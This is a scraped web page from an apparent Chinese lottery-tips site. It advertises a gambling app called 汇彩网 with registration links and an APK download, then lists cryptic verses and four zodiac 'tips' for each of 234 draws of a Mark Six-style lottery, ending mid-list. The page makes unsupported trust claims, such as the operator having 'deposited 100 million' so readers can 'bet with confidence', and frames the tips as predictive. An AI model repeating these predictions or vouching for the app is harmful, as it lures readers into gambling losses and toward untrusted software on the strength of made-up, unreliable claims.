

--- FILE ---
content_type: text/html
request_url: https://gkgihus.cc/topic/72.html
body_size: 19943
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1768904500" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1768904500"></script>
<div class="box">
 <style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>

<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78ae24f5c4664af78eabf0bcb164bbed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>注册</a></li>
       <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>020期:澳门神算子【生肖歇后】</h1>
  </div>
  <div class="cgi-bd con-main"> 2024年全年资料【佛祖天书四肖】(001-365)<br /><br /><br /><br /><br />第001期： 二五生肖有绿头,八上四下开一码（送：牛马鸡羊）<br /><br /><br />第002期： 求来神仙变八戒,六到锦旗发神威（送：鼠鸡虎龙）<br /><br /><br />第003期： 断塘流水池中乐,开头结尾定有局（送：兔马龙狗）<br /><br /><br />第004期： 今期生肖头还红,十八二六今期开（送：兔猪虎鸡）<br /><br /><br />第005期： 特码生肖不用查,一左一右数相反（送：兔牛狗猴）<br /><br /><br />第006期： 痴心妇人负心汉，一叶不服也不让。(送：牛鸡猴羊)<br /><br /><br />第007期： 四八加五特为开,鼠为先锋走在前（送：猴狗蛇兔）<br /><br /><br />第008期： 双双绿蓝来争特,今期六合有玄机（送：牛虎兔龙）<br /><br /><br />第009期： 一将功成万骨枯,三七不愿呆后面。（送：兔蛇曲句）<br /><br /><br />第010期： 没劲一拭擦看到,书中自有黄金屋。（送：羊鸡蛇兔）<br /><br /><br />第011期： 二五相见得两码,最好再防一波红（送：狗虎龙鸡）<br /><br /><br />第012期： 天字出头一字高,十谒朱门九不开。（送：牛猪兔鸡）<br /><br /><br />第013期： 买个大码一生好,特码可能是马猪（送：龙兔鼠蛇）<br /><br /><br />第014期： 虎猴相冲一字开,无字天书三十五（送：兔鼠狗龙）<br /><br /><br />第015期： 春雨绵绵润万物，八支红杏出墙来(送：鸡虎猴狗)<br /><br /><br />第016期： 不患寡而患不均,稳如泰山心不乱。（送：马猴兔猪）<br /><br /><br />第017期： 今期生肖开金花,九宫六院定局面（送：兔蛇羊狗）<br /><br /><br />第018期： 八面发生大事情,身在福中不知福。（送：羊虎狗兔）<br /><br /><br />第019期： 小身隐在三当家,二七当来再合一。（送：猪猴虎马)<br /><br /><br />第020期： 五字当头居天下,人生自古谁无死。（送：狗猴龙鼠）<br /><br /><br />第021期： 宰相肚里能行船,时者难得而易失。（送：兔虎猪蛇）<br /><br /><br />第022期： 看美女促进四会,委肉当饿虎之蹊。（送：羊狗牛猴）<br /><br /><br />第023期： 不以一眚掩大德,不到长城心不死。（送：鼠牛龙马)<br /><br /><br />第024期： 特码双数发红绿,三八与九当头数（送：猪虎牛猴）<br /><br /><br />第025期： 二五冲破必四六,马后来到千里远（送：羊牛猪兔）<br /><br /><br />第026期： 喜怒哀乐没一二,真假唐僧无法分（送：猴蛇龙羊)<br /><br /><br />第027期： 四二三七是何处，重振雄风三二开(送：马兔猪鸡)<br /><br /><br />第028期： 六八四八必定开,特尾应取一三五（送：狗羊虎马）<br /><br /><br />第029期： 远水救不得近渴，师其意不泥其迹。(送：猴狗马蛇)<br /><br /><br />第030期： 生肖今期红波尾,五尺女人想当强（送：鸡狗兔马）<br /><br /><br />第031期： 名存实亡唔四死，生死存亡一线中(送：羊牛鼠马)<br /><br /><br />第032期： 秤碇虽小压千斤,龙前蛇后二中特。（送：蛇猴狗鸡）<br /><br /><br />第033期： 远来和尚好看经,强将之下无弱兵。（送：猪鼠牛鸡）<br /><br /><br />第034期： 不能三心幅波动,上梁不正下梁歪。（送：猪牛蛇鸡)<br /><br /><br />第035期： 三五七九有码出,绿波单数发大财（送：狗鸡羊龙）<br /><br /><br />第036期： 双蓝生肖不用查,双双红波来中奖（送：龙蛇鼠羊）<br /><br /><br />第037期： 天宇出头一字高,万丈高楼从地起。（送：猪鼠牛羊）<br /><br /><br />第038期： 可见第三方测试,鼠偷奇案况钟察。（送：牛龙马鼠）<br /><br /><br />第039期： 特码开了开小码,蓝绿今次发大财（送：狗猴鼠羊）<br /><br /><br />第040期： 不劳而获人懒猪，一日三餐不用愁(送：鸡羊虎猪)<br /><br /><br />第041期： 才高七斗差一升，分猴奋起千钧棒(送：羊鸡狗虎)<br /><br /><br />第042期： 饱人不知饿人饥,二三两边报佳音。（送：马猴羊龙）<br /><br /><br />第043期： 照理今期搏大双,谁能一夜十三次（送：龙狗鼠蛇）<br /><br /><br />第044期： 四五书头点玄机,一点红灯照一方（送：虎兔鸡猪）<br /><br /><br />第045期： 三尾六尾共同合,三问子中有老虎（送：虎猪羊狗）<br /><br /><br />第046期： 猴前龙后前世定,双双对对兴金水（送：牛龙鸡马）<br /><br /><br />第047期： 东船西航两头现，送君千里终顺别(送：虎兔鼠蛇)<br /><br /><br />第048期： 奴才无福入三渊,二六深修五得道。（送：狗猪羊虎）<br /><br /><br />第049期： 看来私家车八款,矢人惟恐不伤人。（送：狗鼠龙兔）<br /><br /><br />第050期： 多情却似总无情，唯觉尊前笑不成(送：兔狗鼠鸡)<br /><br /><br />第051期： 猴马相冲二字开,四四合八看十六（送：狗龙鼠猪）<br /><br /><br />第052期： 回家看看过四次,山有木工则度之。（送：马猴鼠兔）<br /><br /><br />第053期： 打破沙锅问到底,道人送码捌贰伍。（送：兔狗虎猴）<br /><br /><br />第054期： 轻烟散入四五家，顺风顺水六七开(送：鼠鸡狗羊)<br /><br /><br />第055期： 今期生肖有火花,马前马后必开一（送：牛狗马鼠）<br /><br /><br />第056期： 不以成败论英雄，十五明月蟾宫见。(送：蛇鸡虎牛)<br /><br /><br />第057期： 不看佛面看金面,羊群里头出骆驼。（送：猴狗牛蛇）<br /><br /><br />第058期： 本期特码必开双,米老鼠与唐老鸭。（送：猪鼠狗虎）<br /><br /><br />第059期： 今期特码开猪羊,十七年后中花期（送：马猪羊鸡）<br /><br /><br />第060期： 生肖今期双绿码,翻天覆地看牛羊（送：牛龙鸡猴）<br /><br /><br />第061期： 五来四去羊发财,一体真经转六尘（送：龙蛇兔虎）<br /><br /><br />第062期： 斜月三更门关开，回首往事知多少(送：兔鸡蛇龙)<br /><br /><br />第063期： 一朝天子一朝臣,人心不足蛇吞象。（送：狗鼠牛马）<br /><br /><br />第064期： 小心三六赶来特，本期看好三七数(送：蛇狗龙鸡)<br /><br /><br />第065期： 马前兔后三合狗,双双蓝波错不了（送：鸡兔虎羊）<br /><br /><br />第066期： 生肖今期定单蓝,今期冷码定要防（送：鼠牛虎鸡）<br /><br /><br />第067期： 五八四十可以查,六尾八尾靠近它（送：羊猪狗马）<br /><br /><br />第068期： 前是绿来后是蓝,三五连四合九开（送：猪马牛兔）<br /><br /><br />第069期： 此地无银三百两，心病还将心药医。（送：兔坞龙蛇）<br /><br /><br />第070期： 财神送来一与四,四二合六也无路（送：兔羊狗蛇）<br /><br /><br />第071期： 寸金难买寸光阴,三五开出四六博。（送：鸡猪兔马）<br /><br /><br />第072期： 单数红蓝出特码,四十九个数中合（送：狗蛇牛龙）<br /><br /><br />第073期： 船到桥门自会直，人凭志气虎凭威。(送：羊鸡鼠兔)<br /><br /><br />第074期： 八月秋高天气爽，七二不凑十回头(送：鸡马蛇兔)<br /><br /><br />第075期： 和尚何事出真言，三宫六苑苍蝶舞(送：龙虎鼠鸡)<br /><br /><br />第076期： 三兄有势走幸运,三九今期看二五（送：猪兔蛇虎）<br /><br /><br />第077期： 初生之犊不惧虎,看八来四有二三。（送：鼠马猴蛇）<br /><br /><br />第078期： 单红单蓝实易找,红波二四未中奖（送：牛鸡兔蛇）<br /><br /><br />第079期： 四面八方都毕业,勿谓言之不预也。（送：猴鼠猪马）<br /><br /><br />第080期： 流程一卡大家好,求神问卜特中藏。（送：牛鼠猴兔）<br /><br /><br />第081期： 头红尾绿定本期,特码可能是牛头（送：马牛兔鼠）<br /><br /><br />第082期： 今期待会景色好,特码必定在一定（送：羊兔牛鼠）<br /><br /><br />第083期： 择其善者而从之,山高遮不住太阳。（送：兔龙猪马）<br /><br /><br />第084期： 不是冤家不聚头,事无不可对人言。（送：马兔牛蛇)<br /><br /><br />第085期： 车如流水马如龙，四二独自暗中明。（送：兔狗羊猴）<br /><br /><br />第086期： 有眼不识荆山玉，六八虽少也有用。(送：虎蛇羊兔)<br /><br /><br />第087期： 旺波四七分其位,红蓝相合中特码（送：蛇猪马猴）<br /><br /><br />第088期： 一一对并六来开,牛龙狗猪出一肖（送：鸡龙兔虎）<br /><br /><br />第089期： 二字组合中五定,属土属水亦属金（送：马狗龙牛）<br /><br /><br />第090期： 阿娇侧臣阡一次,身在曹营心在汉。（送：牛虎猪龙）<br /><br /><br />第091期： 三前四后五发财,灵蛇鼠洞一湖天（送：马羊龙猴）<br /><br /><br />第092期： 一生只以食为天,若砖大数则看好。（送：兔猪猴鸡)<br /><br /><br />第093期： 不看金面看佛面，三六合一就是七。（送：马蛇羊龙）<br /><br /><br />第094期： 九九归一虎猴会,四六二四出特码（送：蛇鼠马猪）<br /><br /><br />第095期： 打破沙锅璺到底，欲钱请看沙无尽。(送：虎龙兔鼠)<br /><br /><br />第096期： 马后来羊特码中,守株待兔最理智（送：龙虎蛇羊）<br /><br /><br />第097期： 遥知兄弟登高处，遭插莱萸少一人(送：免鸡狗马)<br /><br /><br />第098期： 敢问特码开多少,马上三下中间二（送：猪羊猴狗）<br /><br /><br />第099期： 五色祥云满乾坤,双数必定爆特码（送：羊马蛇狗）<br /><br /><br />第100期： 开大开小自然知,今期单双里明白（送：虎鼠马兔）<br /><br /><br />第101期： 今期特码开本期,今期要防猴猪开（送：马猴狗鼠）<br /><br /><br />第102期： 二五开三猪必走,三人同德一条心（送：蛇鼠鸡虎）<br /><br /><br />第103期： 上十地方贝多芬,秀才人情半张纸。（送：蛇猪兔马）<br /><br /><br />第104期： 今期特码兔鼠在,一七二五助你发（送：兔猴蛇鸡）<br /><br /><br />第105期： 成也萧何败萧何,无师自通取特码。（送：鸡虎鼠狗）<br /><br /><br />第106期： 羊前三六九中特,有人十元买码时（送：狗鼠羊猪）<br /><br /><br />第107期： 今期双红波色旺,本期特码应看平（送：鸡猪牛蛇）<br /><br /><br />第108期： 快速降低三完成，山以小陁而大崩。(送：马狗羊鼠)<br /><br /><br />第109期： 英勇杀敌报龙恩，难得找到千里马(送：虎鼠龙狗)<br /><br /><br />第110期： 安放小旱四田业,三六火拼二五七。（送：猪狗猴马)<br /><br /><br />第111期： 本期特码定单蓝,虎前鸡后中大奖（送：虎龙马猪）<br /><br /><br />第112期： 有一利必有一弊,花红柳绿不夜天。（送：蛇马鸡猴）<br /><br /><br />第113期： 桃花尽日随流水，洞在清溪何处边(送：鼠猪狗十)<br /><br /><br />第114期： 望远七前看在后，三三出道五分明。(送：猴鼠马龙)<br /><br /><br />第115期： 两地同发带六归，踏破铁鞋无觅处。（送：兔猴狗鼠）<br /><br /><br />第116期： 让四湾波尔特小,山外青山楼外楼。（送：牛猪鼠龙）<br /><br /><br />第117期： 一心两用真费劲,三七进二得三码（送：猴鼠兔牛）<br /><br /><br />第118期： 民进二党恢复占,五百年前是一家。（送：马牛龙虎）<br /><br /><br />第119期： 世界反三网服务，江山一代传一代。(送：牛猴兔马)<br /><br /><br />第120期： 国望亲人八注意,二七相见六思意。（送：羊虎鼠龙）<br /><br /><br />第121期： 女将单骑士战场，手持双刀把敌伤(送：牛龙虎猴)<br /><br /><br />第122期： 独在异乡为异客，每逢佳节倍思亲(送：兔鼠牛龙)<br /><br /><br />第123期： 重卡八关心中爰,美女江山一起得。（送：鼠牛蛇马）<br /><br /><br />第124期： 糟糠之妻不下堂,死要面子活受罪。（送：兔虎蛇狗）<br /><br /><br />第125期： 解十后可谓积分,雄鸡一唱天下白。（送：牛狗马鸦）<br /><br /><br />第126期： 卡四洛斯回原来,三八相约六无音。（送：狗猴羊鸡）<br /><br /><br />第127期： 双蓝生肖它最大,今期特码应买三（送：羊鸡牛龙）<br /><br /><br />第128期： 语不惊人死不休,三句话不离本行。（送：羊狗龙马）<br /><br /><br />第129期： 能够三读取文件,人怕出名猪怕壮。（送：兔鸡鼠蛇）<br /><br /><br />第130期： 本期特码十和七,二七可作十四看（送：鸡兔鼠蛇）<br /><br /><br />第131期： 幸运号码中大奖,三三四五不相同（送：牛鸡虎羊）<br /><br /><br />第132期： 八九三四特码出，家园望远龙到来(送：兔鸡猪牛)<br /><br /><br />第133期： 朝里有人好做官,五湖四海论英雄。（送：羊猴虎鸡）<br /><br /><br />第134期： 可敬我佛六慈悲,头发胡子一把抓。（送：虎兔龙蛇）<br /><br /><br />第135期： 六额该何俄方人,十有码数又有五。（送：狗鼠牛龙）<br /><br /><br />第136期： 三七组合在其中，儿孙白有儿孙福(送：蛇鸡狗虎)<br /><br /><br />第137期： 不知其子视其父,挑得篮里便是菜。（送：昭兔羊狗）<br /><br /><br />第138期： 五花八门必多得,十二生肖开三数（送：猴鼠猪狗）<br /><br /><br />第139期： 放弃三藩还而我，四七不合合了个。(送：马蛇龙羊)<br /><br /><br />第140期： 离开角色考虑四,无心插柳柳成阴。（送：牛龙鸡猴）<br /><br /><br />第141期： 进小对三民调解，各有所得红绿码。(送：马龙羊猴)<br /><br /><br />第142期： 今期特码开二五,绿尾特码一定发（送：牛虎马羊）<br /><br /><br />第143期： 今期生肖定蛇马,红绿还要选特码（送：龙鼠蛇狗）<br /><br /><br />第144期： 打着灯笼没处找，投注一八有回报。(送：兔羊狗猪)<br /><br /><br />第145期： 今期特码蓝红色,闲花野草反为珍（送：狗马鼠龙）<br /><br /><br />第146期： 此地无银三十两，识时务者为俊杰。(送：猴鸡虎狗)<br /><br /><br />第147期： 面对身高四分米,人生何处不相逢。（送：鼠狗兔猴）<br /><br /><br />第148期： 遂唱阳关四叠曲,三五一五自己查（送：猴虎鸡蛇）<br /><br /><br />第149期： 特码出在尾绿肖,一九如何八可合（送：鸡鼠兔羊）<br /><br /><br />第150期： 粽子头来梅花脚，大将拼命保皇帝(送：虎兔蛇龙)<br /><br /><br />第151期： 四零重开合六尾,二落差马后来追（送：马鸡牛猴）<br /><br /><br />第152期： 期期生肖堵在前,中数红蓝未出特（送：兔马狗猴）<br /><br /><br />第153期： 二六相加反比例,死诸葛走生仲达。（送：羊鼠蛇虎）<br /><br /><br />第154期： 看五见了算的好,人逢喜事精神爽。（送：虎兔羊猴）<br /><br /><br />第155期： 四次消息六更风,一言九鼎走特码。（送：牛羊兔马）<br /><br /><br />第156期： 夕料波深难着力，山穷水尽疑无路(送：羊马兔狗)<br /><br /><br />第157期： 二与三八取合数，春花秋月何时了(送：羊猪牛龙)<br /><br /><br />第158期： 不是冤家不碰头,一任无意群芳炉。（送：虎蛇狗羊)<br /><br /><br />第159期： 兵在精而不在多,人强马壮欺百性。（送：牛龙兔鼠）<br /><br /><br />第160期： 不管三七二十一,知难而上好事来。（送：兔牛猴猪）<br /><br /><br />第161期： 今期生肖猴来开,相识为晚二六庆（送：马猪兔虎）<br /><br /><br />第162期： 七仙下凡送四十，司晨报晓勤不懈(送：蛇兔鼠猪)<br /><br /><br />第163期： 败子回头金不换，正数二三取四截。(送：龙羊马兔)<br /><br /><br />第164期： 儿孙满堂老人欢，长恨离别夫妻难(送：揣鼠狗羊)<br /><br /><br />第165期： 今期特码最好找,日色高升月低微（送：龙猴虎牛）<br /><br /><br />第166期： 天生一对成伴侣,特码必定在其中（送：虎猴狗龙）<br /><br /><br />第167期： 冤家宜解不宜结,上穷碧落下黄宗。（送：猴虎鼠蛇）<br /><br /><br />第168期： 吉数二四合三八,一片天机定虎狗（送：鼠狗兔猴）<br /><br /><br />第169期： 快马加鞭一回事，一本万利四五来(送：鸡猪牛猪)<br /><br /><br />第170期： 头蓝尾绿特码家,二三一五四七轮（送：狗鼠龙兔）<br /><br /><br />第171期： 金鸡报喜梦马啼，雪高三尺云上天(送：龙鼠虎蛇)<br /><br /><br />第172期： 大树底下好乘凉,瓦罐不离井口破。（送：鸡马龙蛇）<br /><br /><br />第173期： 特码出在绿头上,双绿生肖仔细杀（送：羊鸡龙狗）<br /><br /><br />第174期： 今期七现四六回,今期定要防三九（送：蛇虎马鼠）<br /><br /><br />第175期： 初生牛犊不怕虎,曾人透码观当时。（送：猴鸡兔龙）<br /><br /><br />第176期： 雨情相锐最难寻，力大似牛二当三(送：猪牛蛇龙)<br /><br /><br />第177期： 一板三眼数九宫，有加无减数八卦(送：猪蛇狗鸡)<br /><br /><br />第178期： 七八组合财运到，四九回头望三六(送：鸡免猪牛)<br /><br /><br />第179期： 丈夫有泪不轻弹,三过家门而不入。（送：狗蛇牛龙）<br /><br /><br />第180期： 鼠前龙后开一码,虎前鸡后三买七（送：鸡牛虎狗）<br /><br /><br />第181期： 三九三四必开一,绿红特码后段发（送：马鼠羊狗）<br /><br /><br />第182期： 及时到位额三除,曾大仙透贰拾伍。（送：猪虎猴狗）<br /><br /><br />第183期： 经济法科技发三,狼狈为奸被识穿。（送：鼠马兔猴）<br /><br /><br />第184期： 玉宇澄清万里挟，一身如材无气力(送：蛇牛猪羊)<br /><br /><br />第185期： 不如意事常八九,心病还用心药医。（送：羊猴猪马）<br /><br /><br />第186期： 提醒彩民六合博，两边外花万大财(送：蛇鸡狗鸡)<br /><br /><br />第187期： 今期有防四五开,查出特码一家亲（送：牛鸡兔狗）<br /><br /><br />第188期： 危机恶化服务三，一二风趣九投机。(送：猪马狗兔)<br /><br /><br />第189期： 罗汉本来爱单身，万紫千红艳阳天(送：狗龙兔蛇)<br /><br /><br />第190期： 少小离家老大回，乡音无改鬓毛催(送：兔鼠牛羊)<br /><br /><br />第191期： 十一伴六旺本期,本期特码应开双（送：牛狗鸡猪）<br /><br /><br />第192期： 黄蜂一队大认同,头重脚轻根底浅。（送：羊马猴蛇）<br /><br /><br />第193期： 远水救不了近火,条条大路通罗马。（送：鸿兔虎羊）<br /><br /><br />第194期： 六八分合今期来,人各有能有不能。（送：虎鼠羊龙）<br /><br /><br />第195期： 不见棺材不掉泪,树欲静而风不止。（送：羊狗鼠虎)<br /><br /><br />第196期： 生肖今期旺金木,红波特码发两头（送：猴鸡马狗）<br /><br /><br />第197期： 变幻莫三得襌机,三七回头四观临。（送：羊牛狗猪）<br /><br /><br />第198期： 咬人狗儿不露齿,树欲静而风不息。（送：龙虎猪鼠）<br /><br /><br />第199期： 朝中有人好做官,无可奈何花落去。（送：鼠羊虎猪）<br /><br /><br />第200期： 不到长城非好汉，花开回春又一年。(送：猴兔蛇鼠)<br /><br /><br />第201期： 三十六计走为上，一山双比一山高(送：猪羊狗鸡)<br /><br /><br />第202期： 打着灯笼没处找，投注一八有回报。(送：兔羊狗猪)<br /><br /><br />第203期： 不能登大雅之堂,抬头不见低头见。（送：兔鼠羊龙）<br /><br /><br />第204期： 蓝头生肖排在前,四面八方蛇羊发（送：猴狗牛蛇）<br /><br /><br />第205期： 单蓝生肖今期查,小心中奖二四六（送：兔鼠龙猪）<br /><br /><br />第206期： 科技公司五克服,二八三九可相连。（送：猴马猪虎）<br /><br /><br />第207期： 日行千里是好马,特码红波双数来（送：马蛇羊龙）<br /><br /><br />第208期： 码开单数人称好,三人有数一定发（送：猪蛇虎鸡）<br /><br /><br />第209期： 不到黄河心不死,血债要用血来还。（送：鸡牛虎鼠）<br /><br /><br />第210期： 花灯戏身五然到,英雄难过美人关。（送：兔马蛇牛）<br /><br /><br />第211期： 猜南猜北不能中,二四六八来代替（送：猴猪蛇鸡）<br /><br /><br />第212期： 正码可买三十五,六十甲子认真开（送：马龙兔牛）<br /><br /><br />第213期： 四满分均为客服，听其言而观其行。(送：猴猪牛鸡)<br /><br /><br />第214期： 软玉温馨一彩虹,能大能大显神通。（送：牛鼠猴虎）<br /><br /><br />第215期： 十赌必输是养透,心有灵犀一点通。（送：蛇猪羊鸡）<br /><br /><br />第216期： 生肖今期土字头,四九开出猴来追（送：鸡猪兔虎）<br /><br /><br />第217期： 一波才动万波随,山有朽壤而自崩。（送：鸡猪牛马）<br /><br /><br />第218期： 特码中间示红蓝,双双绿波出特码（送：鼠鸡龙牛）<br /><br /><br />第219期： 蛇里有虎得玄机,红旺蓝弱绿跟齐（送：鸡狗龙猴）<br /><br /><br />第220期： 今期绿波单数发,单红特码发大家（送：猴狗牛马）<br /><br /><br />第221期： 东三西七在变通,牛马也来合玄机（送：兔鼠狗虎）<br /><br /><br />第222期： 大好时光不可丟，风流人物看今朝(送：猴鸡狗龙)<br /><br /><br />第223期： 大雪纷飞白绒绒，冬天寒冷痛入骨(送：马猴虎马)<br /><br /><br />第224期： 三三今期定中特,二三三四开本期（送：猴鼠兔马）<br /><br /><br />第225期： 奖善罚恶三人看,失败者成功之母。（送：猪羊牛蛇)<br /><br /><br />第226期： 三二门数在三更,最后落在蓝波上（送：龙马蛇狗）<br /><br /><br />第227期： 归根到底终需离，一杯更进将军酒(送：马鸡牛龙)<br /><br /><br />第228期： 万里碧空朵朵云,蛇虎猴马来领钱（送：龙狗蛇兔）<br /><br /><br />第229期： 四六相冲克本期,牛兄猪弟来报喜（送：虎羊马兔）<br /><br /><br />第230期： 春城无处不开花，人面不知何处去(送：蛇狗龙免)<br /><br /><br />第231期： 一寸光阴一寸金,燕雀安知鸿鹄志。（送：牛马鼠羊）<br /><br /><br />第232期： 正码买马是最好,二天重数五六定（送：马猪龙虎）<br /><br /><br />第233期： 朝里无人莫做官，特有新改注意柒。(送：鼠马鸡蛇)<br /><br /><br />第234期： 获取奖来一生禄,发财尽看二四六（送：猴龙马牛）<br /><br /><br />第235期： 